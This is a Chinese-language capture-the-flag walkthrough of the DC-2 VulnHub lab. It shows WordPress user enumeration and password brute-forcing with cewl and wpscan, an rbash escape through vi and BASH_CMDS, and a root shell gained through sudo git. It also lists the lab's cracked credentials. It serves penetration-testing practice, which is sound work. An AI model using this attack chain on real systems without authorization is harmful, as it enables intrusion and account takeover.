总结:cewl和wpscan的使用,rbash逃逸,suid提权

下载地址

- DC-2.zip (Size: 847 MB)

- Download: http://www.five86.com/downloads/DC-2.zip

- Download (Mirror): https://download.vulnhub.com/dc/DC-2.zip

使用方法:解压后,使用vm直接打开ova文件

漏洞分析

信息收集

这里还是使用DC-1的方法

1.给靶机设置一个快照

2.fping -agq 192.168.1.0/24 使用fping快速扫描该网段中存活的机子

3.将靶机关闭重新扫描一下,对比少的那个ip就是靶机的ip

4.使用快照快速将靶机恢复







这里通过正常扫描只有80端口,这里感觉不太对,使用-p-重新扫描一下。

果然又是出现另外一个端口7744,这里先访问网站看看有什么东西。



这里发现域名自动变了,当然有的人是访问不成功的,这里只需要修改hosts文件就可以了。

添加一行:靶机ip dc-2

然后保存就可以了

漏洞利用

这里我们就获得了flag1,这里flag1中提示我们要使用cewl命令。



cewl可以根据我们设置的url,爬取其中的内容,然后输出一个字典。

cewl http://dc-2 -w pass.txt 然后就去参考别的人的了

wpscan --url dc-2 --enumerate u //枚举用户名

echo "admin\njerry\ntom\n" > user.txt //将枚举到的三个用户,添加到user.txt中

wpscan --url http://dc-2 user.txt -P pass.txt //然后爆破账号密码

这里得到两个用户和密码

jerry:adipiscing

tom:parturient

然后因为没有什么收货,这里使用direarch工具扫一下目录



这里看到应该有一个登入的地方,正好我们前面获得了两个账号和密码。





这里进去以后看到了flag2

这里进去以后看到了flag2

flag2提示我们寻找另一个入口,正好想到那个7744端口,那是一个ssh连接的端口。

因为使用jerry用户登入失败这里使用tom用户登入。

在当前目录发现了flag3.txt



rbash逃逸



经过查看这是rbash,很难受的东西,很多很多命令都是没有的,例如cat.

这里经过尝试less和vi这两个命令是可以获得里面的内容

这里又提示我们移到jerry用户,但是吧rbash没有su这个命令。

但是吧,咱们是可以学习其他人的莫,这里了解到了rbash逃逸 然后还参考了这篇博客



//方法1

vi a //随便一个文件

shift+; 输入set shell=/bin/bash回车

shift+; 输入shell

输入export PATH=$PATH:/bin///方法2

BASH_CMDS[A]=/bin/sh;A //进入sh环境

/bin/bash //来到bash环境

export PATH=$PATH:/bin/然后我们su jerry ,来到jerry用户,cd来到默认目录就可以看到flag4.txt



提权

find / -user root -perm -4000 -exec ls -ldb {} \;

//查看拥有suid权限的文件



这里有我比较熟知的有sudo,sudo -l查看一下

有东西,看看关于git的命令。

sudo git help config

然后直接输入!/bin/bash

然后我们就是root了,在然后就是获得flag了